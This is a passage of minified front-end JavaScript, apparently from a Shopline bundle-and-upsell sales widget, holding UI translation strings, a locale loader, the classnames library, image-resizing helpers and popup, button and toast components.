activity","BIZ.INVALID_UPSELL_PRODUCT_ACTIVITY":"Activity or item is invalid","benefit.offPercent":"{{offPercent}}% off","btn.select":"Select","bundle.addOn.limit_toast":"Max quantity for add-on product is {{limitNum}}","bundle.addOn.tag":"Add-on item","bundle.addToCart":"Add to cart","bundle.addToCartFailed":"Sorry! Failed to add to cart. Please try again!","bundle.buyItNow":"BUY NOW","bundle.buyNow":"Buy Together","bundle.buyNowFailed":"Sorry! Submission failed. Please try again!","bundle.purchaseLimit":"Purchase limit","bundle.save":"Save","bundle.savings":"Savings","bundle.select.tip":"Choose items to buy together","bundle.select_product_all_options_toast":"Please select all options of this product","bundle.selected.addToCart":"Add {{num}} items to cart","bundle.sku.unavailable.tip":"This product is no longer available, please select again","bundle.tab.default":"BUNDLE","bundle.tab.other":"BUNDLE{{index}}","bundle.total":"Total","cartAddOns.product.add":"Add","common.added_to_cart":"Added to cart","common.checkout":"Checkout","common.save":"Save {{reducePrice}}","giftBox.btn.edit":"Edit","giftBox.delete.dialog.cancel":"Cancel","giftBox.delete.dialog.confirm":"Confirm","giftBox.delete.dialog.content":"Are you sure to delete the gift box item?","giftBox.products.quantity":"{{total}} items","product.quantity":"Quantity","product.quantityLimit.tip":"You've reached the maximum quantity","product.stockNotEnough.tip":"Stock not enough","upsell.popup.benefitType.1":"{{amount}} OFF","upsell.popup.benefitType.2":"{{discount}}% OFF","upsell.popup.benefitType.3":"Free Shipping","upsell.popup.code.copied":"Coupon code is successfully copied","upsell.popup.code.expire.label":"Your discount code is reserved for","upsell.popup.expired.btn":"Offer expired","upsell.popup.expired.title":"Oops, the offer has expired","upsell.popup.scopeTip":"On any order","upsell.popup.shop":"Shop"},ir=Object.freeze(Object.defineProperty({__proto__:null,default:Sn},Symbol.toStringTag,{value:"Module"})),ur=["ar","zh-hans-cn","en","zh-hant-tw","de","fr","ja","th","ru","es","id","it","pt","nl","pl","ko","da","fi","et","lv","ro","lt","hu","el","bg","tr","sl","sk","hi","hr","cs","ms","nb","sv","vi","pt-pt"],Xe="en",K={en:Sn},st={},lr=async(e=window.Shopline.locale)=>{if(!K[e]){st[e]||(st[e]=ar(Object.assign({"./translation/ar/default.json":()=>v(()=>import("./default-chunk-3386869a.js"),[]),"./translation/bg/default.json":()=>v(()=>import("./default-chunk-be8bedb3.js"),[]),"./translation/cs/default.json":()=>v(()=>import("./default-chunk-b88b539d.js"),[]),"./translation/da/default.json":()=>v(()=>import("./default-chunk-ee141672.js"),[]),"./translation/de/default.json":()=>v(()=>import("./default-chunk-51726ab5.js"),[]),"./translation/el/default.json":()=>v(()=>import("./default-chunk-4dbe69d5.js"),[]),"./translation/en/default.json":()=>v(()=>Promise.resolve().then(()=>ir),void 0),"./translation/es/default.json":()=>v(()=>import("./default-chunk-571646c5.js"),[]),"./translation/et/default.json":()=>v(()=>import("./default-chunk-7675d3e3.js"),[]),"./translation/fi/default.json":()=>v(()=>import("./default-chunk-5e61e1bc.js"),[]),"./translation/fr/default.json":()=>v(()=>import("./default-chunk-834ff6f1.js"),[]),"./translation/hi/default.json":()=>v(()=>import("./default-chunk-32859ad2.js"),[]),"./translation/hr/default.json":()=>v(()=>import("./default-chunk-6e4d9b50.js"),[]),"./translation/hu/default.json":()=>v(()=>import("./default-chunk-bab2e03f.js"),[]),"./translation/id/default.json":()=>v(()=>import("./default-chunk-bdf2fcdc.js"),[]),"./translation/it/default.json":()=>v(()=>import("./default-chunk-18f67251.js"),[]),"./translation/ja/default.json":()=>v(()=>import("./default-chunk-b86641a0.js"),[]),"./translation/ko/default.json":()=>v(()=>import("./default-chunk-6417efce.js"),[]),"./translation/lt/default.json":()=>v(()=>import("./default-chunk-8b0aeec2.js"),[]),"./translation/lv/default.json":()=>v(()=>import("./default-chunk-4f3e114d.js"),[]),"./translation/ms/default.json":()=>v(()=>import("./default-chunk-01f850dd.js"),[]),"./translation/nb/default.json":()=>v(()=>import("./default-chunk-335cc999.js"),[]),"./translation/nl/default.json":()=>v(()=>import("./default-chunk-0f6c7c38.js"),[]),"./translation/pl/default.json":()=>v(()=>import("./default-chunk-d8fd7d3c.js"),[]),"./translation/pt-pt/default.json":()=>v(()=>import("./default-chunk-965b5a54.js"),[]),"./translation/pt/default.json":()=>v(()=>import("./default-chunk-bce4b47d.js"),[]),"./translation/ro/default.json":()=>v(()=>import("./default-chunk-bff17f7c.js"),[]),"./translation/ru/default.json":()=>v(()=>import("./default-chunk-dd25cbfb.js"),[]),"./translation/sk/default.json":()=>v(()=>import("./default-chunk-7dcf73fa.js"),[]),"./translation/sl/default.json":()=>v(()=>import("./default-chunk-87cfa6ec.js"),[]),"./translation/sv/default.json":()=>v(()=>import("./default-chunk-5ead9d9d.js"),[]),"./translation/th/default.json":()=>v(()=>import("./default-chunk-05439408.js"),[]),"./translation/tr/default.json":()=>v(()=>import("./default-chunk-5d949418.js"),[]),"./translation/vi/default.json":()=>v(()=>import("./default-chunk-cabc9dad.js"),[]),"./translation/zh-hans-cn/default.json":()=>v(()=>import("./default-chunk-afdf3034.js"),[]),"./translation/zh-hant-tw/default.json":()=>v(()=>import("./default-chunk-41a4c121.js"),[])}),`./translation/${e}/default.json`));try{K[e]=(await st[e]).default}catch(t){}}return K[e]},Pn=()=>{var u;const{locale:e=window.Shopline.locale}=wn();let t=e;ur.includes(e)||(t=Xe);const[n,r]=G((u=K[t])!=null?u:K[Xe]);return le(()=>{lr(t).then(a=>{r(a!=null?a:K[Xe])})},[t]),n},sr=new RegExp(/{{([\s\S]+?)}}/g);function lo(){const{locale:e}=wn(),t=Pn();return{t:mt((r,u)=>{var l;const a=(t==null?void 0:t[r])||((l=K==null?void 0:K[Xe])==null?void 0:l[r]);return a?Object.keys(u||{}).length>0?a.replace(sr,(c,d)=>d in u?u[d]:c):a:r},[t]),locale:e,resource:t}}const so=(e,t=null)=>{const n=ht(e);return function(u){const a=Pn();return S(he,{fallback:t,children:S("div",{hidden:!a,children:S(n,{...u})})})}};function Ce(e){return Ce=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ce(e)}function cr(e,t){if(Ce(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(Ce(r)!=="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function On(e){var t=cr(e,"string");return Ce(t)==="symbol"?t:String(t)}function dr(e,t,n){return t=On(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(u){return Object.getOwnPropertyDescriptor(e,u).enumerable})),n.push.apply(n,r)}return n}function co(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Zt(Object(n),!0).forEach(function(r){dr(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zt(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function fo(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Kt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,On(r.key),r)}}function po(e,t,n){return t&&Kt(e.prototype,t),n&&Kt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}const _o=({delay:e=1,children:t})=>{const[n,r]=G(!e);return X(()=>{setTimeout(()=>{r(!0)},e)},[e]),n?S(re,{children:t}):null};var Tn={exports:{}};/*!
  Copyright (c) 2018 Jed Watson.
  Licensed under the MIT License (MIT), see
  http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function n(){for(var r=[],u=0;u<arguments.length;u++){var a=arguments[u];if(!!a){var l=typeof a;if(l==="string"||l==="number")r.push(a);else if(Array.isArray(a)){if(a.length){var c=n.apply(null,a);c&&r.push(c)}}else if(l==="object")if(a.toString===Object.prototype.toString)for(var d in a)t.call(a,d)&&a[d]&&r.push(d);else r.push(a.toString())}}return r.join(" ")}e.exports?(n.default=n,e.exports=n):window.classNames=n})()})(Tn);const An=Tn.exports;function fr(e){return/\.cloudfront\./.test(e)||/img\.myshopline\.com/.test(e)||/img-.*\.myshopline\.com/.test(e)}const dt=(e,{width:t,scale:n})=>{if(!t||!fr(e))return e;let r=t;typeof n=="number"&&n>1&&(r=Math.ceil(t*n));const u=`_${r||""}x`,a=e.split("/"),l=a.pop()||"",c=a.join("/"),d=l.lastIndexOf(".");return d===-1?`${c}/${l}${u}`:`${c}/${l.slice(0,d)}${u}${l.slice(d)}`},pr=(e,t,n=t)=>{const r=window.devicePixelRatio,u=dt(e,{width:t,scale:r}),a=dt(e,{width:n,scale:r});return[{url:u,width:t},{url:a,width:n}].sort((c,d)=>c.width-d.width).map(({url:c,width:d})=>`${c} ${Math.ceil(d*r)}w`).join(", ")},mo=(e,t,n=t)=>{const r=window.devicePixelRatio;return dt(e,{width:t,scale:r})===e?{src:e}:{src:e,srcSet:pr(e,t,n),sizes:`(max-width: 749px) ${Math.ceil(n*r)}px, ${Math.ceil(t*r)}px`}};function Se(e){return Se=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Se(e)}function _r(e,t){if(Se(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||"default");if(Se(r)!=="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function mr(e){var t=_r(e,"string");return Se(t)==="symbol"?t:String(t)}function yr(e,t,n){return t=mr(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Qt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(u){return Object.getOwnPropertyDescriptor(e,u).enumerable})),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Qt(Object(n),!0).forEach(function(r){yr(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qt(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function Jt(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function vr(e,t){if(!!e){if(typeof e=="string")return Jt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Jt(e,t)}}function hr(e){if(Array.isArray(e))return e}function br(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function gr(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r,u,a,l,c=[],d=!0,b=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;d=!1}else for(;!(d=(r=a.call(n)).done)&&(c.push(r.value),c.length!==t);d=!0);}catch(g){b=!0,u=g}finally{try{if(!d&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(b)throw u}}return c}}function Er(e,t){return hr(e)||gr(e,t)||vr(e,t)||br()}var wr=0,Cr=function(t){var n=t.rootNode,r=t.className,u=t.children,a=Oe(null);if(X(function(){return function(){a.current&&a.current.remove()}},[]),!n&&!a.current){var l=document.createElement("div");l.className=r||"portal-".concat(wr++),a.current=l,document.body.appendChild(l)}return bt(u,n||a.current)};const Sr=Cr;var In={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function n(){for(var r=[],u=0;u<arguments.length;u++){var a=arguments[u];if(!!a){var l=typeof a;if(l==="string"||l==="number")r.push(a);else if(Array.isArray(a)){if(a.length){var c=n.apply(null,a);c&&r.push(c)}}else if(l==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){r.push(a.toString());continue}for(var d in a)t.call(a,d)&&a[d]&&r.push(d)}}}return r.join(" ")}e.exports?(n.default=n,e.exports=n):window.classNames=n})()})(In);const Be=In.exports;var Pr={mask:1002,toast:3e3},Or={mask:300,popup:300},Tr="body{overflow: hidden !important;}",m;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(m||(m={}));var Pe;(function(e){e.ACTIVE="active",e.NONE="none"})(Pe||(Pe={}));var ve;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(ve||(ve={}));function Ar(e,t){var n=t.appear,r=t.enter,u=t.exit,a=t.onEnter,l=t.onEntered,c=t.onEntering,d=t.onExit,b=t.onExited,g=t.onExiting,E=t.timeout,h=Oe(null),D=!1,M=G(function(){return D=!0,e?n?m.APPEAR:m.APPEARED:m.EXITED}),V=Er(M,2),x=V[0],A=V[1];return X(function(){switch(x){case m.APPEAR:{a==null||a(),A(m.APPEARING);break}case m.APPEARING:{c==null||c(),h.current=setTimeout(function(){A(m.APPEARED)},E);break}case m.APPEARED:{l==null||l();break}case m.ENTER:{a==null||a(),A(m.ENTERING);break}case m.ENTERING:{c==null||c(),E>0?h.current=setTimeout(function(){A(m.ENTERED)},E):A(m.ENTERED);break}case m.ENTERED:{l==null||l();break}case m.EXIT:{d==null||d(),A(m.EXITING);break}case m.EXITING:{g==null||g(),E>0?h.current=setTimeout(function(){A(m.EXITED)},E):A(m.EXITED);break}case m.EXITED:{b==null||b();break}}return function(){clearTimeout(h.current)}},[x]),_t(function(){if(!D)switch(!0){case!!(e&&r):{A(m.ENTER);break}case!!(e&&!r):{A(m.ENTERED);break}case!!(!e&&u):{A(m.EXIT);break}case(!e&&!u):{A(m.EXITED);break}}},[e]),{status:x}}var Ir=function(t){var n=t.visible,r=t.children,u=t.appear,a=u===void 0?!1:u,l=t.enter,c=l===void 0?!0:l,d=t.exit,b=d===void 0?!0:d,g=Ar(n,k(k({},t),{},{appear:a,enter:c,exit:b})),E=g.status,h,D;switch(E){case m.APPEAR:case m.ENTER:case m.EXITING:case m.EXITED:h=Pe.NONE;break;default:h=Pe.ACTIVE}switch(E){case m.APPEAR:case m.APPEARING:case m.APPEARED:D=ve.STEP_APPEAR;break;case m.ENTER:case m.ENTERING:case m.ENTERED:D=ve.STEP_ENTER;break;case m.EXIT:case m.EXITING:case m.EXITED:D=ve.STEP_EXIT;break;default:D=ve.STEP_NONE}return typeof r=="function"?r({status:E,visible:n,phase:h,step:D}):S(re,{children:r})};const Rr=Ir;var Dr=function(t){var n={},r=k({},t);return Object.keys(r).forEach(function(u){n["--".concat(u)]=r[u]}),k({},n)};const Nr="_bodyOverflowHidden_y2d1s_1",jr="_popup_y2d1s_4",xr="_mask_y2d1s_4",Lr="_wrap_y2d1s_15",kr="_body_y2d1s_1",_e={bodyOverflowHidden:Nr,popup:jr,mask:xr,wrap:Lr,"drawer-left":"_drawer-left_y2d1s_39",body:kr,"fade-appear":"_fade-appear_y2d1s_50","fade-enter":"_fade-enter_y2d1s_51","fade-appearing":"_fade-appearing_y2d1s_55","fade-appeared":"_fade-appeared_y2d1s_56","fade-entering":"_fade-entering_y2d1s_57","fade-entered":"_fade-entered_y2d1s_58","fade-exit":"_fade-exit_y2d1s_62","fade-exiting":"_fade-exiting_y2d1s_66","fade-exited":"_fade-exited_y2d1s_67","drawer-right":"_drawer-right_y2d1s_71","drawer-top":"_drawer-top_y2d1s_104","drawer-bottom":"_drawer-bottom_y2d1s_140","drawer-center":"_drawer-center_y2d1s_176","modal-center":"_modal-center_y2d1s_177","modal-top":"_modal-top_y2d1s_218","modal-bottom":"_modal-bottom_y2d1s_248","modal-left":"_modal-left_y2d1s_278","modal-right":"_modal-right_y2d1s_308","modal-left-top":"_modal-left-top_y2d1s_338","modal-right-top":"_modal-right-top_y2d1s_368","modal-left-bottom":"_modal-left-bottom_y2d1s_398","modal-right-bottom":"_modal-right-bottom_y2d1s_428"};var Vr=vt(function(e,t){var n=e.type,r=n===void 0?"drawer":n,u=e.visible,a=e.portalProps,l=a===void 0?{}:a,c=e.duration,d=c===void 0?Or.popup:c,b=e.maskProps,g=b===void 0?{}:b,E=e.placement,h=E===void 0?"center":E,D=e.children,M=e.width,V=e.height,x=e.borderRadius,A=x===void 0?"0px":x,We=e.className,Te=e.style,Ge=e.wrapClassName,Ae=e.wrapStyle,Ie=e.bodyClassName,Re=e.bodyStyle,H=e.transitionClassNames,se=e.afterClose,De=e.transitionProps,ce=Oe(null),oe=g.show,Y=oe===void 0?!0:oe,J=g.backgroundColor,de=J===void 0?"#000000":J,be=g.opacity,fe=be===void 0?.5:be,q=g.zIndex,Z=q===void 0?Pr.mask:q,Ne=le(function(){return Dr({duration:"".concat(d,"ms"),maskBgColor:de,borderRadius:A,width:M,height:V})},[d,de,A,M,V]),He=function(U){var $=g.closable,R=$===void 0?!0:$,ee=g.onClick;(U==null?void 0:U.target)===ce.current&&R&&(ee==null||ee())},ae=function(U){return H?typeof H=="string"?"".concat(H,"-").concat(U):(H==null?void 0:H[U])||"":""};return S(Sr,k(k({},l),{},{children:S(Rr,k(k({appear:!0,timeout:d,visible:u,onExited:function(){se==null||se()}},De),{},{children:function(U){var $=U.status,R=U.phase;return S("div",{ref:t,className:Be(_e.popup,We),style:k(k({},Ne),{},{display:$===m.EXITED?"none":"block"},Te),children:[$!==m.EXITED?S("style",{className:"sales-components-popup",children:Tr}):null,Y?S("div",{className:Be(_e.mask,g.className),style:k(k({},g.style),{},{opacity:R===Pe.ACTIVE?fe:0,zIndex:Z})}):null,S("div",{ref:ce,className:Be(_e.wrap,"".concat(r,"-").concat(h),_e["".concat(r,"-").concat(h)],Ge),style:k(k({},Ae),{},{zIndex:Z}),onClick:He,children:S("div",{className:Be(_e.body,"fade-".concat($),_e["fade-".concat($)],Ie,ae($)),style:Re,children:D})})]})}}))}))});const yo=yt(Vr),Ur="_btn_f875w_11",Mr="_primary_f875w_18",$r="_ghost_f875w_22",Fr="_secondary_f875w_26",Br="_square_f875w_51",zr="_radius_f875w_57",Xr="_rounded_f875w_63",qr="_disabled_f875w_69",Wr="_loadingCon_f875w_73",Gr="_loadingIcon_f875w_94",Hr="_loading_f875w_73",Yr="_flash_f875w_97",z={btn:Ur,primary:Mr,ghost:$r,secondary:Fr,square:Br,radius:zr,rounded:Xr,disabled:qr,loadingCon:Wr,loadingIcon:Gr,loading:Hr,flash:Yr,"btn-sweep":"_btn-sweep_f875w_1"},vo=({type:e="primary",className:t,disabled:n,loading:r,onClick:u,border:a,...l})=>S("button",{style:a?{border:a}:void 0,className:An("bundle-button",z.btn,t,{[z.square]:rt.button_style==="square",[z.radius]:rt.button_style==="radius",[z.rounded]:rt.button_style==="rounded",[z.disabled]:n,[z.primary]:e==="primary",[z.secondary]:e==="secondary",[z.ghost]:e==="ghost"}),onClick:n||r?null:u,...l,children:[l.children,!n&&r?S("div",{className:z.loadingCon,children:S("svg",{className:z.loadingIcon,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:S("path",{d:"M0.75 12C0.75 5.8125 5.8125 0.75 12 0.75C18.1875 0.75 23.25 5.8125 23.25 12C23.25 13.125 22.5 13.875 21.375 13.875C20.25 13.875 19.5 13.125 19.5 12C19.5 7.875 16.125 4.5 12 4.5C7.875 4.5 4.5 7.875 4.5 12C4.5 16.125 7.875 19.5 12 19.5C13.125 19.5 13.875 20.25 13.875 21.375C13.875 22.5 13.125 23.25 12 23.25C5.8125 23.25 0.75 18.1875 0.75 12Z",fill:"currentColor"})})}):null,S("i",{className:z.flash})]});let me=document.querySelector("i[data-bundle-platform]");const ho=()=>{me||(me=document.createElement("i"),me.setAttribute("data-bundle-platform",""),document.body.appendChild(me));const e=le(()=>window.getComputedStyle(me).display==="block",[]),[t,n]=G(e);return X(()=>{const r=()=>{const u=window.getComputedStyle(me);n(u.display==="block")};return window.addEventListener("resize",r),()=>{window.removeEventListener("resize",r)}},[]),t},Zr="_toastList_5aags_1",Kr="_toast_5aags_1",Qr="_wrapAnywhere_5aags_27",ft={toastList:Zr,toast:Kr,wrapAnywhere:Qr},Rn="sl-sales-toast-list",pt="toastShow",Jr=({title:e})=>S("div",{class:An(ft.toast,ft.wrapAnywhere),children:e}),eo=()=>{const[e,t]=G(),[n,r]=G(!1);return X(()=>{const u=a=>{t(a.detail),r(!0)};return window.addEventListener(pt,u),()=>{window.removeEventListener(pt,u)}},[]),X(()=>{var u;if(e!=null&&e.title){const a=setTimeout(()=>{t(null),r(!1)},(u=e.duration)!=null?u:1500);return()=>{clearTimeout(a)}}r(!1)},[e]),S("div",{id:Rn,class:ft.toastList,children:e&&n?S(Jr,{title:e==null?void 0:e.title}):null})};function to(e){window.dispatchEvent(new CustomEvent(pt,{detail:e}))}const no=()=>{const e=document.createElement("div");return document.body.appendChild(e),document.querySelector(`#${Rn}`)||gt(S(eo,{}),e),to},bo=no();let en=!1;const go=()=>{le(()=>{if(!en){en=!0;const e=document.createElement("style");e.textContent=`:root{${Ln}}`,document.head.appendChild(e)}},[])};export{vo as B,_o as L,yo as P,m as S,Rr as T,bt as W,po as _,co as a,fo as b,ao as c,dr as d,ot as e,Vn as f,oo as g,An as h,mo as i,io as j,ho as k,go as l,Ce as m,Sr as n,Pe as o,yt as p,k as q,Er as r,uo as s,bo as t,lo as u,Be as v,so as w,yr as x,Pr as z};
